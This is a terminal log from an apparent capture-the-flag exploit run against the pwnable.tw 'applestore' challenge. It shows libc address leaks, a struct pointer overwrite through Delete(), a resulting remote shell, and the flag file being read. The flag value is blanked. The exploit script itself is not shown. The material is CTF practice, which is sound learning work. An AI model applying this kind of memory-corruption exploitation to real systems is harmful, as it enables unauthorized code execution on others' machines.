 ./exp.py
nigmaz in /mnt/d/_CTF/Pwnable/pwnable.tw/A/applestore λ ./exp.py
[+] Opening connection to chall.pwnable.tw on port 10104: Done
[*] '/mnt/d/_CTF/Pwnable/pwnable.tw/A/applestore/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8047000)
    RUNPATH:  b'.'
[*] '/mnt/d/_CTF/Pwnable/pwnable.tw/A/applestore/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Address function atoi LIBC   : 0xf755a050
[+] Address LIBC base            : 0xf752d000
[+] Address function system LIBC : 0xf7567940
[+] Address &**environ           : 0xf76dedbc
[+] Address environ stack           : 0xffb6077c
[+] Address EBP of Delete() function: 0xffb60678
[*] ===== Used struct PRODUCT: fd, bk and func Delete() => overwrite =====
[*] Switching to interactive mode
sh: 1: @yV\xf7: not found
$ cd home/applestore
$ ls
applestore
flag
run.sh
$ cat flag
FLAG{                                   }
$